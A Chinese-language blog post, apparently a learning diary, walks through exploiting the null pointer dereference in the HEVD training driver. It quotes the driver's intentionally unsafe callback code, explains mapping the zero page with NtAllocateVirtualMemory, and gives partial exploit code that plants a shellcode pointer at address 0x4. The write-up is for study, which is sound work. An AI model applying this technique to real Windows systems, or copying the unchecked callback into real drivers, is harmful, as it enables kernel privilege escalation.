Windows内核漏洞学习-空指针解引用
0x00: 前言
在看雪论坛看到许多关于HEVD的Windows内核漏洞教程,其中有一个是翻译国外的一个系列,感觉讲的很好,接下来就会跟着他将这个HEVD系列的漏洞走一遍了。昨天学了栈溢出,其实以前就学过,只不过没有操作过内核态的,今天继续学习空指针解引用,也是比较简单的漏洞,方便入门。
- 传送门
0x01: 漏洞原理
首先看漏洞程序源码
NTSTATUS TriggerNullPointerDereference(IN PVOID UserBuffer) {
ULONG UserValue = 0;
ULONG MagicValue = 0xBAD0B0B0;
NTSTATUS Status = STATUS_SUCCESS;
PNULL_POINTER_DEREFERENCE NullPointerDereference = NULL;
PAGED_CODE();
__try {
// Verify if the buffer resides in user mode
ProbeForRead(UserBuffer,
sizeof(NULL_POINTER_DEREFERENCE),
(ULONG)__alignof(NULL_POINTER_DEREFERENCE));
// Allocate Pool chunk
NullPointerDereference = (PNULL_POINTER_DEREFERENCE)
ExAllocatePoolWithTag(NonPagedPool,
sizeof(NULL_POINTER_DEREFERENCE),
(ULONG)POOL_TAG);
if (!NullPointerDereference) {
// Unable to allocate Pool chunk
DbgPrint("[-] Unable to allocate Pool chunk\n");
Status = STATUS_NO_MEMORY;
return Status;
}
else {
DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
DbgPrint("[+] Pool Size: 0x%X\n", sizeof(NULL_POINTER_DEREFERENCE));
DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
}
// Get the value from user mode
UserValue = *(PULONG)UserBuffer;
DbgPrint("[+] UserValue: 0x%p\n", UserValue);
DbgPrint("[+] NullPointerDereference: 0x%p\n", NullPointerDereference);
// Validate the magic value
if (UserValue == MagicValue) {
NullPointerDereference->Value = UserValue;
NullPointerDereference->Callback = &NullPointerDereferenceObjectCallback;
DbgPrint("[+] NullPointerDereference->Value: 0x%p\n", NullPointerDereference->Value);
DbgPrint("[+] NullPointerDereference->Callback: 0x%p\n", NullPointerDereference->Callback);
}
else {
DbgPrint("[+] Freeing NullPointerDereference Object\n");
DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
DbgPrint("[+] Pool Chunk: 0x%p\n", NullPointerDereference);
// Free the allocated Pool chunk
ExFreePoolWithTag((PVOID)NullPointerDereference, (ULONG)POOL_TAG);
// Set to NULL to avoid dangling pointer
NullPointerDereference = NULL;
}
#ifdef SECURE
// Secure Note: This is secure because the developer is checking if
// 'NullPointerDereference' is not NULL before calling the callback function
if (NullPointerDereference) {
NullPointerDereference->Callback();
}
#else
DbgPrint("[+] Triggering Null Pointer Dereference\n");
// Vulnerability Note: This is a vanilla Null Pointer Dereference vulnerability
// because the developer is not validating if 'NullPointerDereference' is NULL
// before calling the callback function
NullPointerDereference->Callback();
#endif
}
__except (EXCEPTION_EXECUTE_HANDLER) {
Status = GetExceptionCode();
DbgPrint("[-] Exception Code: 0x%X\n", Status);
}
return Status;
}
通过安全版和不安全版本的代码对比即可知道,安全版本在检验指针不为空的情况下再去调用 Callback回调函数,而不安全版本则不进行检查。阅读程序的流程:首先检验用户输入的数据是否等于一个魔数,如果检验通过则对 NullPointerDereference 的回调函数和值进行设置,如果不通过则将 NullPointerDereference 设置为NULL。在最后,即使指针为空也仍然去调用它的回调函数,这显然是不行,的当一个指针的值为空时,却被调用指向某一块内存地址时,就产生了空指针引用漏洞。
0x02:漏洞分析
通过在IDA里进行标注分析:当指针为空时,会call [4],所以当下所需要做的事就是传入一个不匹配的魔数,并在0x00000004分配一个双字地址。
一开始可能会想,地址那么低怎么把Shellcode放到0x00000004的地址呢?Windows允许低权限用户去映射用户进程的上下文到0页。虽然我们使用 VirutalAlloc和VirtualAllocEx 在申请基地址低于0x00001000时候都会被拒绝访问,但是我们可以使用NtAllocateVirtualMemory来完成这个操作。
BaseAddress
期望内存基址指针。
当该值非零时,系统将计算此值的页对齐地址,尝试按照此地址申请内存块。
当该值等于零时,系统将寻找第一个未使用内存块。
当函数调用成功时,此参数亦将接收实际基址。
0x03:漏洞利用
首先申请到0页内存
PVOID BaseAddress= (PVOID)1;
SIZE_T RegionSize = 0x1000;
/* 这里对第二个参数进行解释
BaseAddress
期望内存基址指针。
当该值非零时,系统将计算此值的页对齐地址,尝试按照此地址申请内存块。
当该值等于零时,系统将寻找第一个未使用内存块。
当函数调用成功时,此参数亦将接收实际基址。 */
printf("[+]Started to alloc zero page...\n");
if (!NT_SUCCESS(NtAllocateVirtualMemory(
INVALID_HANDLE_VALUE,
&BaseAddress,
0,
&RegionSize,
MEM_COMMIT | MEM_RESERVE,
PAGE_READWRITE)) || Zero_addr != NULL)
{
printf("[+]Failed to alloc zero page!\n");
system("pause");
return 0;
}
printf("[+]Success to alloc zero page...\n");
printf("申请到的地址是 0x%p\n", BaseAddress);
*(DWORD*)(0x4) = (DWORD)& ShellCode;
可以看到成功申请到了0内存,所以接下来只需要将Shellcode存放在该地址即可。
#include利用成功
0x04:明日计划
继续学习内核漏洞利用


